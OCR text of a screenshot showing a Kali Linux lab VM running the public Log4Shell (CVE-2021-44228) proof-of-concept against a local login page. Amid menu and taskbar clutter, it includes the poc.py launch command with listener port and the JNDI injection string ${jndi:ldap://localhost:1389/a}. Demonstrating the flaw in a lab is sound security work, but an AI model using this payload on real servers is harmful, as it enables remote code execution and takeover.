 Kali-Linux-2021.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
18:02
localhost:8080/
localhost:8080
ali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Trash
File System
Home
root@kali: /home/kali/log4j-shell-poc
File Actions Edit View Help
kali@kali: ~...4j-shell-poc kali...i: ~ root@kali: /home.../log4j-shell-poc
# 130
(root💀kali)-[/home/kali/log4j-shell-poc]
# 130
(root💀kali)-[/home/kali/log4j-shell-poc]
# 130
(root💀kali)-[/home/kali/log4j-shell-poc]
# 130
(root💀kali)-[/home/kali/log4j-shell-poc]
# python3 poc.py --userip localhost --webport 8000 --lport 9001 130
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://localhost:1389/a}
[+] Starting W
Listening on 0
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally Ctrl+Shift+D
Split Terminal Vertically Ctrl+Shift+R
Collapse Subterminal Ctrl+Shift+E
Toggle Menu Ctrl+Shift+M
Hide Window Borders
Preferences...
GoFinance
The most popular peer to peer lending at SEA
Read More
Hello Again!
Welcome Back
Username
Password
Login
Forgot Password ?
Right Ctrl
Type here to search
34°F Rain showers
6:02 PM
12/18/2021